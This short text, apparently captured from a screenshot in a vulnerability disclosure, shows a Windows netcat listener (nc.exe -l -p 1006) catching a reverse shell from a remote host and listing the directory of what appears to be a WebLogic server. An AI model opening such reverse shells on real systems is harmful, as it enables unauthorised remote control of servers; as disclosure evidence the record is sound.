 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 1006
D:\>nc.exe -vv -l -p 1006
listening on [any] 1006 ...
123.124.220.194: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [211.149.222.49] from (UNKNOWN) [123.124.220.194] 59146: NO_DATA
ls
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
fileRealm.properties
init-info
lib
logs
pending
runqianDM.log
runqianReport.log
runqianReport.log.1
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org